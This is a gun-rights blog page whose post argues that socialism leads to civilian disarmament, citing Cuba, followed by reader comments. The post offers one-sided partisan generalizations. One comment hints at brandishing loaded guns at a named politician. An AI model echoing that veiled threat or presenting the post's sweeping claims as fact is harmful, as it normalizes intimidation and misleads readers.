    <article id="post-8157" class="post-8157 post type-post status-publish format-standard has-post-thumbnail category-guns tag-cuba tag-gun-onwership tag-liberty tag-life tag-property tag-second-amendment tag-socialism tag-tyranny" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://preparedgunowners.com/category/guns/">Guns</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Not Worried About Socialism? If You Value Your Guns, Your Should Be</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://preparedgunowners.com/author/editor/">Editor</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-03T21:01:34+00:00" >Nov 3, 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://preparedgunowners.com/2020/11/03/not-worried-about-socialism-if-you-value-your-guns-your-should-be/#comments"><i class="td-icon-comments"></i>8</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-8157">4132</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content">
            <!-- image --><div class="td-post-featured-image"><a href="https://preparedgunowners.com/wp-content/uploads/2020/11/Depositphotos_31307137_s-2019.jpg" data-caption=""><img width="696" height="399" class="entry-thumb td-modal-image" src="https://preparedgunowners.com/wp-content/uploads/2020/11/Depositphotos_31307137_s-2019-696x399.jpg" alt="" title=""/></a></div>
            <!-- content -->
<p>In my studies of history, some trends keep coming up over and over and over. </p>



<p>Of course, the scary trends are often tied with some kind of Utopian idea that a group of people thinks will solve all of the world&#8217;s problems, and they believe this with a cult-like religious fervor without any evidence to support their beliefs.</p>



<p>One of the worst of these offending Utopian ideologies is socialism.</p><div class="td-a-rec td-a-rec-id-content_inline  td_uid_6_697b783016aa6_rand td_block_template_1">
<style>
/* custom css */
.td_uid_6_697b783016aa6_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_6_697b783016aa6_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">Advertisement</span><div class="td-all-devices">
<!-- Desktop -->
<script src="//static.newsmaxfeednetwork.com/web-clients/bootloaders/bar013Cs8u60SzR26tok6t/bootloader.js" async="true" data-version="3" data-url="[PAGE_URL]" data-zone="[ZONE]" data-organic-clicks="[ORGANIC_TRACKING_PIXEL]" data-paid-clicks="[PAID_TRACKING_PIXEL]"></script>

<!-- Mobile -->
<script src="//static.newsmaxfeednetwork.com/web-clients/bootloaders/x8Lb2Xmf0Nh0gm9N59MiSl/bootloader.js" async="true" data-version="3" data-url="[PAGE_URL]" data-zone="[ZONE]" data-organic-clicks="[ORGANIC_TRACKING_PIXEL]" data-paid-clicks="[PAID_TRACKING_PIXEL]"></script>
</div></div>



<p>Now, if you&#8217;re someone who thinks that changing the economic system in America to a (more) socialist economy won&#8217;t effect your gun ownership, Pete Diaz has an unpleasant reality check for you. Diaz, who was born in Cuba and witnessed Castro&#8217;s ascent to power there, <a rel="noreferrer noopener" aria-label="writes (opens in a new tab)" href="https://www.americanrifleman.org/articles/2020/10/29/gun-control-socialism-a-message-from-cuba" target="_blank">writes</a>,</p>



<blockquote class="wp-block-quote"><p>The first order of business in Castro’s revolution was to disarm the citizens. People ask me, &#8220;Why haven’t the Cubans overthrown the Castros?&#8221; How can you beat an army of Russian-backed murderers with sticks and stones? The Cuban constitution, similar to that of the United States, was deemed outdated and was replaced by Castro.</p><p>This didn’t happen overnight—it started with leftist propaganda, especially in the universities. Cuban youth were indoctrinated into hating capitalist America and brainwashed into thinking that equal pay for everyone, free healthcare and education would make Cuba a utopia. I cringe every time someone tells me that Cuba has a great healthcare system that is free for all. These ignorant people don’t know how scarce even aspirin is in Cuba.</p></blockquote>



<p>Now, understand, Cuba isn&#8217;t unique in this. Socialists always disarm their citizens. Why? Because an armed citizenry can resist government oppression, and if there is one thing that socialists can&#8217;t stand, it&#8217;s an opposing opinion. Don&#8217;t believe me? Just look at cancel culture in America and the censoring of opinions on social media and elsewhere.</p>



<p>Understand that the Second Amendment in the U.S. wasn&#8217;t primarily put into place so that people can protect themselves from criminals (though that is a big benefit). No, the Second Amendment was put into place so that the citizens of the United States could resist their government when that government became tyrannical. </p>



<p>I&#8217;m not suggesting that we&#8217;re at a point in the United States where an armed revolution is called for or necessary, but I am saying that we need to retain the right to bear arms so that when that does happen (and history says that it will eventually happen), our children, grandchildren, great grandchildren, and so on can protect their life, liberty, and property from socialists and other Utopians who want to control everyone&#8217;s lives and are willing to kill to do so.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_7_697b783016db7_rand td_block_template_1">
<style>
/* custom css */
.td_uid_7_697b783016db7_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_7_697b783016db7_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">Advertisement</span><div class="td-all-devices">
<!-- Desktop -->
<script src="//static.newsmaxfeednetwork.com/web-clients/bootloaders/bar013Cs8u60SzR26tok6t/bootloader.js" async="true" data-version="3" data-url="[PAGE_URL]" data-zone="[ZONE]" data-organic-clicks="[ORGANIC_TRACKING_PIXEL]" data-paid-clicks="[PAID_TRACKING_PIXEL]"></script>

<!-- Mobile -->
<script src="//static.newsmaxfeednetwork.com/web-clients/bootloaders/x8Lb2Xmf0Nh0gm9N59MiSl/bootloader.js" async="true" data-version="3" data-url="[PAGE_URL]" data-zone="[ZONE]" data-organic-clicks="[ORGANIC_TRACKING_PIXEL]" data-paid-clicks="[PAID_TRACKING_PIXEL]"></script>
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://preparedgunowners.com/tag/cuba/">Cuba</a></li><li><a href="https://preparedgunowners.com/tag/gun-onwership/">Gun Onwership</a></li><li><a href="https://preparedgunowners.com/tag/liberty/">Liberty</a></li><li><a href="https://preparedgunowners.com/tag/life/">Life</a></li><li><a href="https://preparedgunowners.com/tag/property/">Property</a></li><li><a href="https://preparedgunowners.com/tag/second-amendment/">second amendment</a></li><li><a href="https://preparedgunowners.com/tag/socialism/">Socialism</a></li><li><a href="https://preparedgunowners.com/tag/tyranny/">Tyranny</a></li></ul>            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://preparedgunowners.com/2020/11/03/one-of-the-big-groups-of-new-gun-owners-will-shock-anti-gunners/">One Of The Big Groups Of New Gun Owners Will Shock Anti-Gunners</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://preparedgunowners.com/2020/11/03/here-is-a-real-world-example-of-why-we-need-constitutional-carry/">Here Is A Real World Example Of Why We Need Constitutional Carry</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://preparedgunowners.com/author/editor/"><img alt='' src='https://secure.gravatar.com/avatar/6cdf081f0b7daafa6ead5bb521bcebad?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6cdf081f0b7daafa6ead5bb521bcebad?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://preparedgunowners.com/author/editor/">Editor</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Editor"></span><meta itemprop="datePublished" content="2020-11-03T21:01:34+00:00"><meta itemprop="dateModified" content="2020-11-03T21:01:36-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://preparedgunowners.com/2020/11/03/not-worried-about-socialism-if-you-value-your-guns-your-should-be/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/wp-content/uploads/2015/02/logo.png"></span><meta itemprop="name" content="Prepared Gun Owners"></span><meta itemprop="headline " content="Not Worried About Socialism? If You Value Your Guns, Your Should Be"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://preparedgunowners.com/wp-content/uploads/2020/11/Depositphotos_31307137_s-2019.jpg"><meta itemprop="width" content="999"><meta itemprop="height" content="572"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_8_697b783017a26_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697b783017a26" ><script>var block_td_uid_8_697b783017a26 = new tdBlock();
block_td_uid_8_697b783017a26.id = "td_uid_8_697b783017a26";
block_td_uid_8_697b783017a26.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_8_697b783017a26_rand","td_column_number":3,"live_filter_cur_post_id":8157,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_697b783017a26_rand","tdc_css_class_style":"td_uid_8_697b783017a26_rand_style"}';
block_td_uid_8_697b783017a26.td_column_number = "3";
block_td_uid_8_697b783017a26.block_type = "td_block_related_posts";
block_td_uid_8_697b783017a26.post_count = "3";
block_td_uid_8_697b783017a26.found_posts = "2245";
block_td_uid_8_697b783017a26.header_color = "";
block_td_uid_8_697b783017a26.ajax_pagination_infinite_stop = "";
block_td_uid_8_697b783017a26.max_num_pages = "749";
tdBlocksArray.push(block_td_uid_8_697b783017a26);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_9_697b7830193cd" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_8_697b783017a26" href="#">RELATED ARTICLES</a><a id="td_uid_10_697b7830193d1" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_8_697b783017a26" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_8_697b783017a26 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/when-democrats-take-over-your-state-what-theyre-pushing-in-va-is-disgusting/" rel="bookmark" class="td-image-wrap" title="When Democrats Take Over Your State: What They&#8217;re Pushing In VA Is Disgusting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_191205402_S-218x150.jpg"   alt="" title="When Democrats Take Over Your State: What They&#8217;re Pushing In VA Is Disgusting" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/when-democrats-take-over-your-state-what-theyre-pushing-in-va-is-disgusting/" rel="bookmark" title="When Democrats Take Over Your State: What They&#8217;re Pushing In VA Is Disgusting">When Democrats Take Over Your State: What They&#8217;re Pushing In VA Is Disgusting</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/is-this-a-case-of-only-in-ca/" rel="bookmark" class="td-image-wrap" title="Is This A Case Of &#8216;Only In CA?&#8217;"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_167204622_S-218x150.jpg"   alt="" title="Is This A Case Of &#8216;Only In CA?&#8217;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/is-this-a-case-of-only-in-ca/" rel="bookmark" title="Is This A Case Of &#8216;Only In CA?&#8217;">Is This A Case Of &#8216;Only In CA?&#8217;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/trumps-gift-to-the-firearms-industry/" rel="bookmark" class="td-image-wrap" title="Trump&#8217;s Gift To The Firearms Industry?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_8597290_S-218x150.jpg"   alt="" title="Trump&#8217;s Gift To The Firearms Industry?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/trumps-gift-to-the-firearms-industry/" rel="bookmark" title="Trump&#8217;s Gift To The Firearms Industry?">Trump&#8217;s Gift To The Firearms Industry?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_697b783017a26" data-td_block_id="td_uid_8_697b783017a26"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_697b783017a26" data-td_block_id="td_uid_8_697b783017a26"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title"><span>8 COMMENTS</span></h4>
            </div>

		        <ol class="comment-list ">
                            <li class="comment " id="comment-63949">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/7e56e3480a5ae59c2dfd228529133f40?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7e56e3480a5ae59c2dfd228529133f40?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite><a href="https://19LVR47@gmail.com" rel='external nofollow ugc' class='url'>Swave n deBoner</a></cite>

                    <a class="comment-link" href="#comment-63949">
                        <time pubdate="1605129386">Nov 11, 2020 at 4:16 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>This is exactly why we need to keep them clean, loaded &amp; handy. So we can demonstrate them to Beto or whatever Leftist US Constitution violating fool shows up!</p>
                </div>

	            <div class="comment-meta" id="comment-63949">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-63950">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/480f0692de795a387cb8443f2567f382?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/480f0692de795a387cb8443f2567f382?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Lawrence M. Keen</cite>

                    <a class="comment-link" href="#comment-63950">
                        <time pubdate="1605129695">Nov 11, 2020 at 4:21 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Yeah, Beato is just one of the liberal jerks who want to disarm the country.  I also checked to buy a handgun, but I was shocked to find out that even if you managed to buy a handgun, there was no ammunition available for sale.</p>
<p>Lawrence Keen<br />
Pearland, Texas</p>
                </div>

	            <div class="comment-meta" id="comment-63950">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-63951">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/a7cb0f41eb55017c61cbb1d95261edcf?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a7cb0f41eb55017c61cbb1d95261edcf?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite><a href="https://k.frame.10.38@gmail.com" rel='external nofollow ugc' class='url'>glock19fan</a></cite>

                    <a class="comment-link" href="#comment-63951">
                        <time pubdate="1605131065">Nov 11, 2020 at 4:44 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>There is also another great reminder: Venezuela. Once one of the richest in South America &#8211; it has more oil than Saudi Atabia &#8211; it was first victimized by Hugo Chavez and then by Maduro; the government stole all the money. And yes, they conned the people into giving up their  guns. Now look at it! It&#8217;s a bloody catastrophe!</p>
                </div>

	            <div class="comment-meta" id="comment-63951">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-63952">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/a2ed62711483eb8a3e4761874fdf5832?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2ed62711483eb8a3e4761874fdf5832?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite><a href="https://chrisgvalentine@gmail.com" rel='external nofollow ugc' class='url'>Christopher Valentine</a></cite>

                    <a class="comment-link" href="#comment-63952">
                        <time pubdate="1605133720">Nov 11, 2020 at 5:28 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>In October 1916 V.I. Lenin wrote:<br />
In every class society, whether based on slavery, serfdom, or, as at present, on wage-labour, the oppressor class is always armed. Not only the modern standing army, but even the modern militia—and even in the most democratic bourgeois republics, Switzerland, for instance—represent the bourgeoisie armed against the proletariat. That is such an elementary truth that it is hardly necessary to dwell upon it. Suffice it to recall that in all capitalist countries without exception troops (including the republican-democratic militia) are used against strikers. A bourgeoisie armed against the proletariat is one of the biggest, fundamental and cardinal facts of modern capitalist society.<br />
And in face of this fact, revolutionary Social-Democrats are urged to “demand” “disarmament”! That is tantamount to complete abandonment of the class-struggle point of view, to renunciation of all thought of revolution. Our slogan must be: arming of the proletariat to defeat, expropriate and disarm the bourgeoisie. These are the only tactics possible for a revolutionary class, tactics that follow logically from, and are dictated by, the whole objective development of capitalist militarism. Only after the proletariat has disarmed the bourgeoisie will it be able, without betraying its world-historic mission, to consign all armaments to the scrap-heap. And the proletariat will undoubtedly do this, but only when this condition has been fulfilled, certainly not before.</p>
<p>So there you have it, once that you can afford a Firearm, the proletariat will come and take it!</p>
                </div>

	            <div class="comment-meta" id="comment-63952">
                                    </div>
            </article>
    <ul class="children">
        <li class="comment " id="comment-64000">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/9cb7d4ffc5455f76cf826ca838624716?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9cb7d4ffc5455f76cf826ca838624716?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite><a href="https://Google" rel='external nofollow ugc' class='url'>Danny T Jenkins</a></cite>

                    <a class="comment-link" href="#comment-64000">
                        <time pubdate="1606401853">Nov 26, 2020 at 9:44 am</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>How can anyone fall for the “everything free” tenet of Socialism?  Where does the money come from?  The Government has NO money.  Money to pay for everything comes from taxes the people pay.  When they figure out the people who Don’t work get the same benefits as those people who Do work and pay the taxes .  The workers will soon decide; why should I work and carry the nonworkers when I can be a non worker and get everything the non tax payers do !  So you can see a Major fallacy of a basic of Socialism tenet.</p>
                </div>

	            <div class="comment-meta" id="comment-64000">
                                    </div>
            </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
        <li class="comment " id="comment-63953">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/acd250b9b53bd9740539d7050ac10637?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/acd250b9b53bd9740539d7050ac10637?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Not So Free</cite>

                    <a class="comment-link" href="#comment-63953">
                        <time pubdate="1605144654">Nov 11, 2020 at 8:30 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>I think our biggest problems is voter ignorance.<br />
.<br />
Too many people don&#8217;t know what they don&#8217;t know.</p>
                </div>

	            <div class="comment-meta" id="comment-63953">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-63954">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/588463ef5e076c016717c1ce1f92181b?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/588463ef5e076c016717c1ce1f92181b?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite><a href="https://AdamGFR@gmail.com" rel='external nofollow ugc' class='url'>Adam-Gabriel Fernandez Rodriguez</a></cite>

                    <a class="comment-link" href="#comment-63954">
                        <time pubdate="1605151955">Nov 11, 2020 at 10:32 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>I cringe seeing that NY footage of Castro being invited to speak&#8230;We&#8217;ve long since been compromised. These people ARE ignorant. Inviting him is the same as igniting a fire around yourself only a few inches from yourself.</p>
                </div>

	            <div class="comment-meta" id="comment-63954">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-64119">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/bc6efc605ff5a4c45116b7dded81ba59?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bc6efc605ff5a4c45116b7dded81ba59?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Peter Kropotkin</cite>

                    <a class="comment-link" href="#comment-64119">
                        <time pubdate="1609371322">Dec 30, 2020 at 6:35 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>It&#8217;s just like Marx said: &#8221; Under no pretext should arms and ammunition be surrendered; any attempt to disarm the workers must be frustrated, by force if necessary.&#8221;</p>
<p>Wait, did Marx actually say something sensible for once? Help I think I might be a Marxist now.</p>
                </div>

	            <div class="comment-meta" id="comment-64119">
                                    </div>
            </article>
    </li><!-- #comment-## -->
                </ol>
                <div class="comment-pagination">
                                                        </div>

            	            <p class="td-pb-padding-side">Comments are closed.</p>
	            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_697b78301c04d_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_697b78301c04d" ><script>var block_td_uid_11_697b78301c04d = new tdBlock();
block_td_uid_11_697b78301c04d.id = "td_uid_11_697b78301c04d";
block_td_uid_11_697b78301c04d.atts = '{"custom_title":"DON\u0027T MISS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_11_697b78301c04d_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_697b78301c04d_rand","tdc_css_class_style":"td_uid_11_697b78301c04d_rand_style"}';
block_td_uid_11_697b78301c04d.td_column_number = "1";
block_td_uid_11_697b78301c04d.block_type = "td_block_7";
block_td_uid_11_697b78301c04d.post_count = "5";
block_td_uid_11_697b78301c04d.found_posts = "2878";
block_td_uid_11_697b78301c04d.header_color = "#";
block_td_uid_11_697b78301c04d.ajax_pagination_infinite_stop = "";
block_td_uid_11_697b78301c04d.max_num_pages = "576";
tdBlocksArray.push(block_td_uid_11_697b78301c04d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DON&#039;T MISS</span></h4></div><div id=td_uid_11_697b78301c04d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/04/30/why-your-favorite-self-defense-ammo-is-not-on-the-list/" rel="bookmark" class="td-image-wrap" title="Why your favorite self-defense ammo is not on &#8220;the list&#8221;"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/04/ammo2.png"   alt="" title="Why your favorite self-defense ammo is not on &#8220;the list&#8221;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/04/30/why-your-favorite-self-defense-ammo-is-not-on-the-list/" rel="bookmark" title="Why your favorite self-defense ammo is not on &#8220;the list&#8221;">Why your favorite self-defense ammo is not on &#8220;the list&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-30T12:37:57+00:00" >Apr 30, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2020/02/27/five-gun-control-bills-pass-virginia-senate/" rel="bookmark" class="td-image-wrap" title="Five Gun Control Bills Pass Virginia Senate"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2020/02/Depositphotos_125556592_s-2019-100x70.jpg"   alt="" title="Five Gun Control Bills Pass Virginia Senate" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2020/02/27/five-gun-control-bills-pass-virginia-senate/" rel="bookmark" title="Five Gun Control Bills Pass Virginia Senate">Five Gun Control Bills Pass Virginia Senate</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-27T23:31:36+00:00" >Feb 27, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2017/02/01/the-wildly-inaccurate-rifle-you-must-own/" rel="bookmark" class="td-image-wrap" title="The Wildly Inaccurate Rifle You Must Own"><img width="100" height="61" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2017/02/Screen-Shot-2017-02-01-at-1.09.45-AM.png"   alt="" title="The Wildly Inaccurate Rifle You Must Own" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2017/02/01/the-wildly-inaccurate-rifle-you-must-own/" rel="bookmark" title="The Wildly Inaccurate Rifle You Must Own">The Wildly Inaccurate Rifle You Must Own</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-01T01:12:39+00:00" >Feb 1, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/09/30/why-guns-are-practical-tools/" rel="bookmark" class="td-image-wrap" title="Why Guns Are Practical Tools"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/09/Depositphotos_147359189_S-100x70.jpg"   alt="" title="Why Guns Are Practical Tools" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/09/30/why-guns-are-practical-tools/" rel="bookmark" title="Why Guns Are Practical Tools">Why Guns Are Practical Tools</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-30T21:55:54+00:00" >Sep 30, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

